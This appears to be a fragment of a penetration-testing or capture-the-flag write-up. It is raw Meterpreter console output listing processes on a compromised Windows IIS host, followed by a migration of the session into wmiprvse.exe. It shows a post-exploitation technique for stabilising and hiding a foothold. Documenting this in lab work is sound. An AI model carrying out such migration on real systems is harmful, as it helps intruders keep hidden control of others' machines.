 meterpreter > ps
Process List
============
PID   PPID  Name               Arch  Session  User                          Path
---   ----  ----               ----  -------  ----                          ----
0     0     [System Process]
4     0     System
204   1484  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
272   4     smss.exe
320   272   csrss.exe
344   272   winlogon.exe
392   344   services.exe
404   344   lsass.exe
584   392   svchost.exe
668   392   svchost.exe
680   556   cmd.exe            x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\cmd.exe
732   392   svchost.exe
772   392   svchost.exe
788   392   svchost.exe
848   204   rundll32.exe       x86   0                                      C:\WINDOWS\system32\rundll32.exe
924   392   spoolsv.exe
952   392   msdtc.exe
1000  1064  cidaemon.exe
1064  392   cisvc.exe
1112  392   svchost.exe
1168  392   inetinfo.exe
1204  392   svchost.exe
1220  1064  cidaemon.exe
1316  392   VGAuthService.exe
1380  392   vmtoolsd.exe
1484  392   svchost.exe
1588  392   svchost.exe
1604  1064  cidaemon.exe
1776  392   dllhost.exe
1904  392   alg.exe
1924  584   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\wbem\wmiprvse.exe
1964  3996  cmd.exe            x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\cmd.exe
2636  584   wmiprvse.exe
2980  584   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
3152  344   logon.scr
3996  204   rundll32.exe       x86   0                                      C:\WINDOWS\system32\rundll32.exe
meterpreter > migrate 1924
[*] Migrating from 3996 to 1924...
[*] Migration completed successfully.